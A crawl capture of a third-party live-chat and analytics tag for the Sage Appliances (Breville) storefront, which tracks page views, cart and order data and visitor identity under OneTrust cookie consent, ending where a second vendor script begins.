    --inside-notifWithTab-right: 0px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://eu2-cdn.inside-graph.com/gtm/IN-1001156/include.js
body_size: 7603
content:
// Sage Appliances (Breville)
var _inside = _inside || [];
// var _inside = [];
var _insideLoaded = _insideLoaded || false;
var _insideJQ = _insideJQ || null;
var _insideChatConsent = false;
window._insideViewUpdate = window._insideViewUpdate || function () { };

(function () {
	if (_insideLoaded) {
		window._insideViewUpdate();
		return;
	}
	_insideLoaded = true;

	var insideAccountKey = "IN-1001156";
	var insideTrackerURL = "eu2-cdn.inside-graph.com";
	var subsiteId = null;
	var insideOrderTotal = insideOrderTotal || 0;
	var _insideMaxLoop = 100;
	var _insideCurLoop = 0;
	var _insideFirstLoad = false;
	var _insideCurrency = null;
	var _insideCurUrl = window.location.href;
	var _insideCurPageType = "other";

	// Utility Functions
	function log() {
		if (typeof (console) != "undefined" && typeof (console.log) != "undefined") {
			// console.log("[INSIDE]", Array.prototype.slice.call(arguments));
		}
	}

	function deferWait(callback, test) {
		if (test()) {
			callback();
			return;
		}
		var _interval = 10;
		var _spin = function () {
			if (test()) {
				callback();
			}
			else {
				_interval = _interval >= 1000 ? 1000 : _interval * 2;
				setTimeout(_spin, _interval);
			}
		};
		setTimeout(_spin, _interval);
	}

	function keepWait(callback, test) {
		if (test()) {
			callback();
			if (_insideCurLoop >= _insideMaxLoop) {
				return;
			}
		}
		var _interval = 1000;
		var _spin = function () {
			if (test()) {
				_insideCurLoop = _insideCurLoop + 1;
				callback();
				if (_insideCurLoop >= _insideMaxLoop) {
					return;
				}
			}
			setTimeout(_spin, _interval);
		};
		setTimeout(_spin, _interval);
	}

	var hashJoaat = function (b) { for (var a = 0, c = b.length; c--;)a += b.charCodeAt(c), a += a << 10, a ^= a >> 6; a += a << 3; a ^= a >> 11; return ((a + (a << 15) & 4294967295) >>> 0).toString(16) };

	function debounce(func, wait, immediate) {
		var timeout;
		return function () {
			var context = this, args = arguments;
			var later = function () {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		};
	};

	var indexOf = [].indexOf || function (prop) {
		for (var i = 0; i < this.length; i++) {
			if (this[i] === prop)
				return i;
		}
		return -1;
	};

	function myTrim(text) {
		try {
			if (typeof (text) != "undefined" && text != null)
				return typeof (text.trim) === "function" ? text.trim() : text.replace(/^\s+|\s+$/gm, '');
		} catch (trimex) { }

		return text;
	}

	function isNumeric(n) {
		try {
			return !isNaN(parseFloat(n)) && isFinite(n);
		}
		catch (tempex) {
		}

		return false;
	}

	function validateEmail(tempmail) {
		try {
			if (/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(tempmail)) {
				return (true);
			}
		} catch (tempex) { }
		return (false);
	}

	function setCookie(cname, cvalue, exdays) {
		var hostName = window.location.hostname;
		var siteNameFragments = hostName.split(".");
		var siteName = siteNameFragments[1];
		var domain = siteNameFragments.slice(1, siteNameFragments.length).join(".");

		var d = new Date();
		d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
		var expires = "expires=" + d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/" + ";domain=." + domain;
	}

	function getCookie(cname) {
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = myTrim(ca[i]);
			if (c.indexOf(name) == 0)
				return c.substring(name.length, c.length);
		}
		return null;
	}

	function deleteCookie(cname) {
		document.cookie = cname + "=" + 0 + "; " + "expires=01 Jan 1970 00:00:00 GMT" + ";path=/";
	}

	function roundToTwo(num) {
		if (Math != "undefined" && Math.round != "undefined")
			return +(Math.round(num + "e+2") + "e-2");
		else
			return num;
	}

	function getSearchParameters() {
		var prmstr = window.location.search.substring(1);
		return prmstr != null && prmstr != "" ? transformToAssocArray(prmstr) : [];
	}

	function transformToAssocArray(prmstr) {
		var params = [];
		var prmarr = prmstr.split("&");
		for (var i = 0; i < prmarr.length; i++) {
			params[i] = prmarr[i];
		}

		return params;
	}

	function randomIntFromInterval(min, max) {
		try {
			return Math.floor(Math.random() * (max - min + 1) + min);
		}
		catch (tempex) {
		}

		return min;
	}

	function getDecimalSign(number) {
		try {
			var tempnum = myTrim(number);

			if (tempnum.length > 3) {
				return tempnum.charAt(tempnum.length - 3);
			}
		}
		catch (signex) {
		}

		return ".";
	}

	// End of utility functions

	function processInside(tracker) {
		var searchUrl = null;
		var searchQueryString = null;
		var productCategoryUrl = null;
		var productCategoryQueryString = null;
		var productUrl = null;
		var productQueryString = null;
		var checkoutUrl = "/transaction";
		var checkoutQueryString = null;
		var orderConfirmedUrl = null; // https://uat.sageappliances.com/transaction/en-gb/order-confirmation
		var orderConfirmedQueryString = null;

		function getViewData() {
			try {

				// Output view data
				// Default view data is "unknown"

				var insidedata = {};

				insidedata.action = "trackView";
				insidedata.type = "article";
				insidedata.url = window.location.href;
				insidedata.name = "Unknown Page: " + window.location.href;
				var tempurl = window.location.href.toLowerCase();

				var temppath = window.location.pathname;
				var temp_loc = temppath.split("/");
				var page = "";

				var add_tags = [];
				var params = getSearchParameters();
				var searchterm = "Search"; // Find the searchterm the
				// visitor
				// entered for the search page to be
				// used as the page name
				if (params != null && params.length > 0) {
					for (var i = 0; i < params.length; i++) {
						if (params[i].indexOf("q=") == 0) {
							searchterm = params[i].split("q=")[1];
						}
					}
				}

				for (var i = 1; i < temp_loc.length; i++) {
					if (temp_loc[i] != null && temp_loc[i].length > 0) {
						if (temp_loc[i].indexOf("?") != -1) {
							var temploc = temp_loc[i].split("?")[0];
							if (temploc.length > 0)
								page = temp_loc[i];
						}
						else {
							page = temp_loc[i];
						}
					}
				}
				var curpage = page.split("?")[0];
				insidedata.name = curpage;

				// Identify and assign the correct page type here
				// The part below is actually very flexible, can use
				// dataLayer too
				// sometimes, etc so if needed can also just delete the
				// global
				// variable parts and make your own algorithm. From my
				// experience
				// the following part will rarely work for all websites.

				var temppagetype = "other";
				try {
					if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.page && digitalData.page.pageInfo) {
						if (digitalData.page.pageInfo.pageType)
							temppagetype = digitalData.page.pageInfo.pageType;
						else if (digitalData.page.pageInfo.siteSection)
							temppagetype = digitalData.page.pageInfo.siteSection;

					}
				} catch (tempex) { }

				if ((temppath == "/" || curpage == "index.html") && temp_loc.length < 3) {
					insidedata.type = "homepage";
				}
				else if (temppagetype == "home" || temppagetype == "homepage") {
					insidedata.type = "homepage";
				}
				else if (temppagetype == "search") {
					insidedata.type = "search";
				}
				else if (temppagetype == "pdp") {
					insidedata.type = "product";
				}
				else if (temppagetype == "products") {
					insidedata.type = "productcategory";
				}
				else if (tempurl.indexOf("/login") != -1 || tempurl.indexOf("/register") != -1) {
					insidedata.type = "login";
				}

				if (productCategoryUrl != null) {
					if (tempurl.indexOf(productCategoryUrl.toLowerCase()) > -1) {
						insidedata.type = "productcategory";
					}
				}
				if (productCategoryQueryString != null) {
					var tempelem = _insideJQ(productCategoryQueryString);
					if (tempelem != null && tempelem.length > 0) {
						insidedata.type = "productcategory";
					}
				}

				if (searchUrl != null) {
					if (tempurl.indexOf(searchUrl.toLowerCase()) > -1) {
						insidedata.type = "search";
					}
				}
				if (searchQueryString != null) {
					var tempelem = _insideJQ(searchQueryString);
					if (tempelem != null && tempelem.length > 0) {
						insidedata.type = "search";
					}
				}

				if (productUrl != null) {
					if (tempurl.indexOf(productUrl.toLowerCase()) > -1) {
						insidedata.type = "product";
					}
				}
				if (productQueryString != null) {
					var tempelem = _insideJQ(productQueryString);
					if (tempelem != null && tempelem.length > 0) {
						insidedata.type = "product";
					}
				}

				if (checkoutUrl != null) {
					if (tempurl.search(checkoutUrl.toLowerCase()) > 0) {
						insidedata.type = "checkout";
					}
				}
				if (checkoutQueryString != null) {
					var tempelem = _insideJQ(checkoutQueryString);
					if (tempelem != null && tempelem.length > 0) {
						insidedata.type = "checkout";
					}
				}

				if (orderConfirmedUrl != null) {
					if (tempurl.indexOf(orderConfirmedUrl.toLowerCase()) > -1) {
						insidedata.type = "orderconfirmed";
					}
				}
				if (orderConfirmedQueryString != null) {
					var tempelem = _insideJQ(orderConfirmedQueryString);
					if (tempelem != null && tempelem.length > 0) {
						insidedata.type = "orderconfirmed";
					}
				}

				try {
					if (typeof (digitalData) != "undefined" && digitalData.precisionEventData && digitalData.precisionEventData.orderNumber) {
						insidedata.type = "orderconfirmed";
					}
					else if (typeof (digitalData) != "undefined" && digitalData.transaction && digitalData.transaction.info && digitalData.transaction.info.orderId && digitalData.transaction.total) {
						insidedata.type = "orderconfirmed";
					}
				} catch (tempex) { }

				// Finish identying

				switch (insidedata.type) {
					case "homepage":
						insidedata.name = "Home";
						break;
					case "search":
						insidedata.name = "Search Result Page";
						if (searchterm != null && searchterm.length > 0) {
							insidedata.name = decodeURIComponent(searchterm);
							if (insidedata.name.indexOf("+") != -1) {
								insidedata.name = insidedata.name.replace(/\+/g, ' ');
							}
						}
						break;
					case "productcategory":
						var tempcat = getCategory();
						if (tempcat != null && tempcat.length > 0) {
							if (tempcat.length > 149)
								tempcat = tempcat.substring(0, 149);
							insidedata.category = tempcat;
						}

						var tempPageName = getPageName();
						if (tempPageName != null && tempPageName.length > 0)
							insidedata.name = tempPageName;

						break;
					case "product":
						var tempPageName = getPageName();
						if (tempPageName != null && tempPageName.length > 0)
							insidedata.name = tempPageName;

						tempPageName = getProductName();
						if (tempPageName != null && tempPageName.length > 0)
							insidedata.name = tempPageName;

						var tempcat = getCategory();
						if (tempcat != null && tempcat.length > 0) {
							if (tempcat.length > 149)
								tempcat = tempcat.substring(0, 149);
							insidedata.category = tempcat;
						}

						var tempval = getProductImage();
						if (tempval != null && tempval.length > 0) {
							insidedata.img = tempval;
						}
						else
							insidedata.type = "other";

						var tempsku = getProductSku();
						if (tempsku != null && tempsku.length > 0) {
							insidedata.sku = tempsku;
							insidedata.name = insidedata.name + " - " + tempsku;
						}
						else {
							insidedata.type = "other";
						}

						var tempprice = getProductPrice();
						if (tempprice != null && tempprice > 0)
							insidedata.price = tempprice;
						break;
					case "orderconfirmed":
						insidedata.name = "Order Confirmed";
						break;
					default:
						var tempPageName = getPageName();
						if (tempPageName != null && tempPageName.length > 0)
							insidedata.name = tempPageName;
				}

				if (add_tags.length > 0) {
					insidedata.tags = add_tags.join(",");
				}

				// Get view insidedata from page

				return insidedata;
			}
			catch (ex) {
				log("getViewData error: ", ex);

				var insidedata = {};

				insidedata.action = "trackView";
				insidedata.type = "other";
				insidedata.url = window.location.href;
				insidedata.name = "Error: " + window.location.href;

				return insidedata;
			}
		}

		function getPageName() {
			// Modify if necessary
			try {
				var content = document.getElementsByTagName("title");
				if (typeof (content) != "undefined" && content != null && content.length > 0) {
					var result = content[0].textContent || content[0].innerText;
					if (typeof (result) != "undefined" && result != null && result.length > 0) {
						return myTrim(result);
					}
				}
			} catch (pagenameex) { }

			return null;
		}

		function getProductName() {
			try {
				if (typeof (productName) != "undefined" && productName != null && productName)
					return productName;
			} catch (tempex) { }

			try {
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.products && digitalData.products && digitalData.products.productName) {
					return digitalData.products.productName
				}
			} catch (tempex) { }

			return null;
		}

		function getProductImage() {
			try {
				var metaTags = document.getElementsByTagName("meta");

				var fbAppIdContent = "";
				for (var i = 0; i < metaTags.length; i++) {
					if (metaTags[i].getAttribute("property") == "og:image") {
						fbAppIdContent = metaTags[i].getAttribute("content");
						if (fbAppIdContent && fbAppIdContent != "undefined")
							return fbAppIdContent;
					}
				}
			}
			catch (tempex) {
			}

			return null;
		}

		function getProductPrice() {

			try {
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.products && digitalData.products && digitalData.products.basePrice) {
					return digitalData.products.basePrice
				}
			} catch (tempex) { }

			return null;
		}

		function getProductSku() {
			try {
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.products && digitalData.products && digitalData.products.productSKU) {
					return digitalData.products.productSKU
				}
			} catch (tempex) { }

			return null;
		}

		function getCategory() {
			try {
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.products && digitalData.products && digitalData.products.category) {
					return digitalData.products.category
				}
			} catch (tempex) { }

			try {
				var breadcrumbs = _insideJQ(".breadcrumbs");

				if (breadcrumbs != null && breadcrumbs.length > 0) {
					var path = "";
					for (var i = 1; i < breadcrumbs.length; i++) {
						var temp = breadcrumbs[i].innerText || breadcrumbs[i].textContent;
						var tempelem = breadcrumbs[i].getElementsByTagName("a");
						if (tempelem != null && tempelem.length > 0) {
							temp = tempelem[0].innerText || tempelem[0].textContent;
						}
						temp = myTrim(temp);
						if (temp != "/")
							path += (path != "" ? " / " : "") + temp;
					}
					if (path != "")
						return path;

				}
			}
			catch (tempex) {
			}

			return null;
		}

		function getOrderData() {
			try {
				var data = [];
				var totalprice = 0;
				var orderId = "auto";
				var dataLayerTotal = 0;

				var tempcartitems = null;
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.precisionEventData && digitalData.precisionEventData.lineItems) {
					tempcartitems = digitalData.precisionEventData.lineItems;
				}

				if (tempcartitems != null && tempcartitems.length > 0) {
					let tempimgs = _insideJQ(".cart__lineitemWrapper .line-item img");
					if(tempimgs.length == 0){
						tempimgs = _insideJQ(".os-line-items .line-item img");
					}

					for (var i = 0; i < tempcartitems.length; i++) {
						var insideitem = {};
						insideitem.action = "addItem";
						insideitem.orderId = orderId;
						var tempitem = tempcartitems[i];
						insideitem.sku = tempitem.sku;
						insideitem.name = tempitem.name;
						insideitem.price = parseFloat(tempitem.totalPriceCentAmt) / 100;
						insideitem.qty = parseFloat(tempitem.quantity);

						totalprice = totalprice + insideitem.price;
						insideitem.price = insideitem.price / insideitem.qty;

						try {
							if (tempitem.category) {
								insideitem.category = tempitem.item_category;
								if (insideitem.category.length > 149)
									insideitem.category = insideitem.category.substring(0, 149);
							}
						} catch (tempex) { }

						try {
							if (tempimgs.length > 0) {
								tempimgs.each(function (rowindex) {
									var tempalt = _insideJQ(this).get(0).currentSrc;
									if (tempalt.toLowerCase().indexOf(insideitem.sku.toLowerCase()) != -1) {
										insideitem.img = tempalt;
									}
								});
							}
						} catch (imgex) { log(imgex) }

						try {
							if (tempitem.variant && tempitem.variant.images && tempitem.variant.images.length > 0 && tempitem.variant.images[0] && tempitem.variant.images[0].url)
								insideitem.img = tempitem.variant.images[0].url;
						} catch (tempex) { }

						data.push(insideitem);
					}

					if (data.length > 0) {

						try {
							if (dataLayerTotal) {
								totalprice = parseFloat(dataLayerTotal);
							}
						} catch (tempex) { }

						data.push({
							"action": "trackOrder",
							"orderId": "auto",
							"orderTotal": totalprice
						});

						sessionStorage.setItem("insideordertotal", totalprice);

						return data;
					}
				}
			}
			catch (ex) {
				log("getOrderData error. ", ex);
			}

			try {
				var data = [];
				var totalprice = 0;
				var orderId = "auto";
				var dataLayerTotal = 0;

				var tempcartitems = null;
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.cart && digitalData.products) {
					tempcartitems = digitalData.products;
				}

				if (tempcartitems != null && tempcartitems.length > 0) {
					let tempimgs = _insideJQ(".cart-bundle-summary__thumbnail img");

					for (var i = 0; i < tempcartitems.length; i++) {
						var insideitem = {};
						insideitem.action = "addItem";
						insideitem.orderId = orderId;
						var tempitem = tempcartitems[i];
						insideitem.sku = tempitem.productID;
						insideitem.name = tempitem.productName;
						insideitem.price = parseFloat(tempitem.basePrice);
						insideitem.qty = parseFloat(tempitem.noOfUnits);

						totalprice = totalprice + insideitem.price;
						insideitem.price = insideitem.price / insideitem.qty;

						try {
							if (tempitem.category) {
								insideitem.category = tempitem.item_category;
								if (insideitem.category.length > 149)
									insideitem.category = insideitem.category.substring(0, 149);
							}
						} catch (tempex) { }

						try {
							if (tempimgs.length > 0) {
								tempimgs.each(function (rowindex) {
									var tempalt = _insideJQ(this).get(0).currentSrc;
									if (tempalt.toLowerCase().indexOf(insideitem.sku.toLowerCase()) != -1) {
										insideitem.img = tempalt;
									}
								});
							}
						} catch (imgex) { log(imgex) }

						data.push(insideitem);
					}

					if (data.length > 0) {

						try {
							if (dataLayerTotal) {
								totalprice = parseFloat(dataLayerTotal);
							}
						} catch (tempex) { }

						data.push({
							"action": "trackOrder",
							"orderId": "auto",
							"orderTotal": totalprice
						});

						sessionStorage.setItem("insideordertotal", totalprice);

						return data;
					}
				}
			}
			catch (ex) {
				log("getOrderData error. ", ex);
			}

			return null;
		}

		function orderConfirmProcess() {
			try {
				var data = [];
				var tempcurrency = null;

				var detail = null;
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.precisionEventData && digitalData.precisionEventData.totalPrice && digitalData.precisionEventData.orderNumber) {
					detail = digitalData.precisionEventData;
				}

				if (detail != null) {
					var totalprice = detail.totalPrice.centAmount / 100;
					var orderID = detail.orderNumber;
					var temppurchasedata = {};

					if (typeof (orderID) != "undefined" && orderID != null && orderID != "auto") {

						try {
							var lastOrderID = sessionStorage.getItem("insidelastorderid");
							if (lastOrderID == orderID) {
								return null;
							}

							if (typeof (detail.shippingAmount) != "undefined" && detail.shippingAmount != null) {
								temppurchasedata.shipping = detail.shippingAmount;
							}
							if (typeof (detail.taxAmount) != "undefined" && detail.taxAmount != null) {
								temppurchasedata.tax = detail.taxAmount;
							}
							if (tempcurrency != null) {
								temppurchasedata.currency = tempcurrency;
							}
						}
						catch (orderidex) {
						}

						data.push({
							"action": "trackOrder",
							"orderId": "auto",
							"newOrderId": orderID,
							"orderTotal": totalprice,
							"data": temppurchasedata,
							"update": true,
							"complete": true
						});
					}

					return data;
				}
			}
			catch (ex) {
				log("orderConfirmProcess error. ", ex);
			}

			try {
				var data = [];
				var tempcurrency = null;

				var detail = null;
				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.transaction && digitalData.transaction.info && digitalData.transaction.info.orderId && digitalData.transaction.total && digitalData.transaction.total.transactionTotal) {
					detail = digitalData.transaction;
				}

				if (detail != null) {
					var totalprice = parseFloat(detail.total.transactionTotal);
					var orderID = detail.info.orderId;
					var temppurchasedata = {};

					if (typeof (orderID) != "undefined" && orderID != null && orderID != "auto") {

						try {
							var lastOrderID = sessionStorage.getItem("insidelastorderid");
							if (lastOrderID == orderID) {
								return null;
							}

							if (typeof (detail.shipping) != "undefined" && detail.shipping != null) {
								temppurchasedata.shipping = detail.shipping;
							}
							if (typeof (detail.taxAmount) != "undefined" && detail.taxAmount != null) {
								temppurchasedata.tax = detail.taxAmount;
							}
							if (tempcurrency != null) {
								temppurchasedata.currency = tempcurrency;
							}

							if (detail.info.transactionId) {
								temppurchasedata.transactionId = detail.info.transactionId;
							}

							if (digitalData.cart && digitalData.cart.cartBasePrice) {
								totalprice = parseFloat(digitalData.cart.cartBasePrice);
							}
						}
						catch (orderidex) {
						}

						data.push({
							"action": "trackOrder",
							"orderId": "auto",
							"newOrderId": orderID,
							"orderTotal": totalprice,
							"data": temppurchasedata,
							"update": true,
							"complete": true
						});
					}

					return data;
				}
			}
			catch (ex) {
				log("orderConfirmProcess error. ", ex);
			}

			return null;
		}

		function getVisitorId() {
			try {
				var tempImpactObjectData = _satellite.getVar("ImpactIDObject");
				if (typeof (tempImpactObjectData) != "undefined" && tempImpactObjectData != null && tempImpactObjectData && tempImpactObjectData.body && tempImpactObjectData.body.decodedToken && tempImpactObjectData.body.decodedToken.user && tempImpactObjectData.body.decodedToken.user["https://breville.com/crm_user_id"] && validateEmail(tempImpactObjectData.body.decodedToken.user.email)) {
					return tempImpactObjectData.body.decodedToken.user["https://breville.com/crm_user_id"];
				}
			}
			catch (visitidex) {
			}

			return null;
		}

		function getVisitorName() {
			try {
				// Modify to get visitor name if available
			}
			catch (visitidex) {
			}

			return null;
		}

		function getVisitorData() {
			try {
				var tempdata = {};

				if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.page && digitalData.page.pageInfo) {
					if (digitalData.page.pageInfo.language) {
						tempdata.language = digitalData.page.pageInfo.language;
					}
					if (digitalData.page.pageInfo.country) {
						tempdata.country = digitalData.page.pageInfo.country;
					}
				}

				try {
					var tempImpactObjectData = _satellite.getVar("ImpactIDObject");
					if (typeof (tempImpactObjectData) != "undefined" && tempImpactObjectData != null && tempImpactObjectData && tempImpactObjectData.body && tempImpactObjectData.body.decodedToken && tempImpactObjectData.body.decodedToken.user && tempImpactObjectData.body.decodedToken.user["https://breville.com/crm_user_id"] && validateEmail(tempImpactObjectData.body.decodedToken.user.email)) {
						tempdata.user_email = tempImpactObjectData.body.decodedToken.user.email;
					}
				}
				catch (visitidex) {
				}

				return tempdata;
			}
			catch (visitidex) {
			}

			return null;
		}

		function insertInsideTag() {
			try {
				_insideGraph.processQueue();
			}
			catch (tempex) {
			}
		}

		function sendToInside() {
			try {
				tracker.url = window.location.href;

				var view = getViewData();

				var visitorId = getVisitorId();
				if (visitorId != null && visitorId.length > 0) {
					tracker.visitorId = visitorId;
				}

				var visitorName = getVisitorName();
				if (visitorName != null && visitorName.length > 0) {
					tracker.visitorName = visitorName;
				}

				var visitorData = getVisitorData();
				if (visitorData != null) {
					tracker.visitorData = visitorData;
				}

				if (view != null) {
					if (view.type == "orderconfirmed") {
						var tempconfirm = orderConfirmProcess();
						if (tempconfirm != null && tempconfirm.length > 0) {
							for (var i = 0; i < tempconfirm.length; i++) {
								_inside.push(tempconfirm[i]);

								try {
									if (tempconfirm[i].action == "trackOrder")
										if (typeof (tempconfirm[i].newOrderId) != "undefined" && tempconfirm[i].newOrderId != null)
											sessionStorage.setItem("insidelastorderid", tempconfirm[i].newOrderId);
								}
								catch (tempex) {
								}
							}

							sessionStorage.removeItem("insideordertotal");
						}
					}
					else {
						var orderData = getOrderData();

						if (orderData != null && orderData.length > 0) {
							for (var i = 0; i < orderData.length; i++) {
								_inside.push(orderData[i]);
								if (orderData[i].action == "trackOrder") {
									view.orderId = orderData[i].orderId;
									view.orderTotal = orderData[i].orderTotal;
									insideOrderTotal = orderData[i].orderTotal;
								}
							}
						}
						else if (view.url.indexOf("/cart") != -1) {
							sessionStorage.removeItem("insideordertotal");
						}
						else {
							try {
								var tempcount = myTrim(_insideJQ(".cart-icon .cart-icon__count").text());
								if (tempcount) {
									tempcount = parseFloat(tempcount);
									if (isNumeric(tempcount) && tempcount > 0) {
										var temptotal = sessionStorage.getItem("insideordertotal");

										if (temptotal && temptotal > 0) {
											view.orderId = "auto";
											view.orderTotal = temptotal;
										}
									}
								}

							} catch (tempex) { }
						}
					}

					// Add currency code
					try {
						try {
							var tempcurrency = _insideJQ("#aemConfig").attr("data-currencyCode");
							if (tempcurrency) {
								_insideCurrency = tempcurrency;
							}
						} catch (tempex) { }

						try {
							if (typeof (digitalData) != "undefined" && digitalData != null) {
								if (digitalData.precisionEventData && digitalData.precisionEventData.discountValue && digitalData.precisionEventData.discountValue.currencyCode) {
									_insideCurrency = digitalData.precisionEventData.discountValue.currencyCode;
								}
								else if (digitalData.page && digitalData.page.pageInfo && digitalData.page.pageInfo.currencyCode) {
									_insideCurrency = digitalData.page.pageInfo.currencyCode;
								}
								else if (digitalData.cart && digitalData.cart.currency) {
									_insideCurrency = digitalData.cart.currency;
								}
							}
						} catch (tempex) { }

						if (_insideCurrency) {
							if (_inside != null && _inside.length > 0) {
								for (var i = 0; i < _inside.length; i++) {
									if (_inside[i].action == "trackOrder") {
										if (typeof (_inside[i].data) == "undefined" || _inside[i].data == null) {
											_inside[i].data = {};
										}

										if (typeof (_inside[i].data.currency) == "undefined" || _inside[i].data.currency == null) {
											_inside[i].data.currency = _insideCurrency;
										}
									}
								}
							}

							if (typeof (view.data) == "undefined" || view.data == null) {
								view.data = {};
							}
							view.data.currency = _insideCurrency;

							if (typeof (tracker.visitorData) == "undefined" || tracker.visitorData == null) {
								tracker.visitorData = {};
							}
							tracker.visitorData.currency = _insideCurrency;
						}
					} catch (currencyex) { }

					_inside.push(view);

					try {
						_insideCurPageType = view.type;
						_insideCurUrl = window.location.href;
					} catch (tempex) { }

					log("Inside Debug: ", _inside);
				}
			}
			catch (sendex) {
				_inside = [];

				_inside.push({
					"action": "trackView",
					"type": "other",
					"name": "Check: " + window.location.href
				});

				log(sendex);
			}

			insertInsideTag();
			if (!_insideFirstLoad)
				_insideFirstLoad = true;
		}

		window._insideViewUpdate = debounce(function () {
			var triggerupdate = true;
			try {
				// var temphashj = hashJoaat(JSON.stringify(digitalData))
				// if (temphashj == _insideHashJ)
				// 	triggerupdate = false;
			} catch (tempex) { }

			if (triggerupdate) {
				setTimeout(sendToInside, 1000);
			}
		}, 1000);

		var tempview = getViewData();
		if (tempview != null && typeof (tempview.type) != "undefined" && tempview.type != null && tempview.type == "orderconfirmed") {
			deferWait(sendToInside, function () {
				var tempconfirm = orderConfirmProcess();
				if (tempconfirm != null && tempconfirm.length > 0) {
					return true;
				}

				if (document.readyState != 'loading' && document.readyState != 'interactive') {
					deferWait(sendToInside, function () {
						var tempconfirm = orderConfirmProcess();
						if (tempconfirm != null && tempconfirm.length > 0) {
							return true;
						}

						return false;
					});

					return true;
				}
			});
		}
		else {
			deferWait(sendToInside, function () {
				if (document.readyState != 'loading' && document.readyState != 'interactive') {
					keepWait(window._insideViewUpdate, function () {
						if (!_insideFirstLoad)
							return false;

						if (typeof (_insideGraph) != "undefined" && _insideGraph != null) {
							// var temporderdata = getOrderData();

							// if (temporderdata != null && temporderdata.length > 0) {
							// 	for (var i = 0; i < temporderdata.length; i++) {
							// 		if (temporderdata[i].action == "trackOrder") {
							// 			if (insideOrderTotal != temporderdata[i].orderTotal) {
							// 				return true;
							// 			}
							// 		}
							// 	}
							// }
							// else if (insideOrderTotal > 0) {
							// 	insideOrderTotal = 0;
							// 	return true;
							// }

							try {
								var tempcurview = getViewData();
								if (_insideCurUrl != window.location.href) {
									_insideCurUrl = window.location.href;
									_insideCurPageType = tempcurview.type;
									return true;
								}

								if (_insideCurPageType != tempcurview.type) {
									_insideCurPageType = tempcurview.type;
									_insideCurUrl = window.location.href;
									return true;
								}
							} catch (tempex) { }
						}

						return false;
					});

					return true;
				}

				return false;
			});
		}
	}

	function startInside() {
		// Define the consent category.  For live chat, it will be included in the Functional Cookies (C0003)
		const consentCategory = 'C0003';

		// Check if consent category is present in OnetrustActiveGroups array, handle potential errors
		try {
			_insideChatConsent = OnetrustActiveGroups.indexOf(consentCategory) > -1;
		} catch (e) {
			// Set consent to false if an error occurs
			_insideChatConsent = false;
		}

		// Object to track inside chat functionality
		var insideTracker = {
			"action": "getTracker",
			"crossDomain": false,
			"account": insideAccountKey,
			// Determine whether to use cookies based on consent
			"noCookie": !_insideChatConsent,
			// Callback function to reset connection based on consent changes
			"resetCallback": function (optin) {
				if (_insideChatConsent === optin) {
					resetInsideConnection();
					return;
				}
				_insideChatConsent = optin;

				// Update consent status if OneTrust is defined
				if (typeof OneTrust !== 'undefined' && OneTrust.UpdateConsent) {
					OneTrust.UpdateConsent('Category', consentCategory + ':' + (optin ? 1 : 0));
				}
				resetInsideConnection();
			}
		};

		// Listen for consent changes with OneTrust, handle potential errors
		try {
			OneTrust.OnConsentChanged(() => {
				_insideChatConsent = OnetrustActiveGroups.indexOf(consentCategory) > -1;
				// Remove privacy message if consent is given and chat pane exists
				if (_insideChatConsent && typeof insideChatPane !== 'undefined' && insideChatPane.chatPane && insideChatPane.chatPane.querySelector('.privacyMessage')) {
					insideChatPane.chatPane.querySelector('.privacyMessage').remove();
					insideChatPane.chatPane.classList.remove('noCookies')
				}
				_insideGraph.reset(_insideChatConsent);
			});
		} catch (e) {
			// Log any errors that occur
			console.log(e);
		}

		// Function to reset connection based on consent status
		function resetInsideConnection() {
			insideTracker.noCookie = !_insideChatConsent;
			_insideFirstLoad = false;
			_inside.push(insideTracker);
			_insideGraph.processQueue();
			// Toggle CSS class based on consent status for chat pane
			if (typeof insideChatPane !== "undefined" && insideChatPane.chatPane) {
				insideChatPane.chatPane.classList[_insideChatConsent ? 'add' : 'remove']('cookieAccepted');
				if (insideChatPane.isOpen()) {
					insideChatPane.close();
				}
			}
		}

		try {
			var subsiteMapping = {
				"ie": "216",
				"eu": "217",
				"ch": "218",
				"uk": "219",
				"gb": "219",
				"ae": "245"
			};

			if (typeof (digitalData) != "undefined" && digitalData != null && digitalData.page && digitalData.page.pageInfo) {
				if (digitalData.page.pageInfo.country) {
					var tempcountry = digitalData.page.pageInfo.country.toLowerCase();
					if (subsiteMapping[tempcountry]) {
						subsiteId = subsiteMapping[tempcountry];
					}
				}
			}

			if (window.location.hostname.indexOf("uat.sageappliances.com") != -1) {
				subsiteId = "221";
			}
		} catch (subsiteex) { }

		if (typeof (subsiteId) != "undefined" && subsiteId != null)
			insideTracker["subsiteId"] = subsiteId;

		_inside.push(insideTracker);

		_inside.push({
			"action": "bind",
			"name": "onload",
			"callback": function (tracker) {
				if (_insideFirstLoad)
					return;

				_insideJQ = _insideGraph.jQuery;

				processInside(tracker)
			}
		});
		(function (w, d, s, u) {
			a = d.createElement(s), m = d.getElementsByTagName(s)[0];
			a.async = 1;
			a.src = u;
			m.parentNode.insertBefore(a, m);
		})(window, document, "script", "//" + insideTrackerURL + "/ig.js");
	}

	if (typeof (_insideGraph) != "undefined" && _insideGraph != null && typeof (_insideGraph.current) != "undefined" && _insideGraph.current != null) {
		processInside(_insideGraph.current);
	} else {
		deferWait(startInside, function () {
			return typeof OneTrust !== 'undefined' && typeof OnetrustActiveGroups !== 'undefined';
		});
	}

})();

--- FILE ---
content_type: text/javascript
request_url: https://eu2-cdn.inside-graph.com/custom/79-customScript.js?v=0d410452d8-139156
body_size: 2632
content:
!function ($) {
  const translations = {
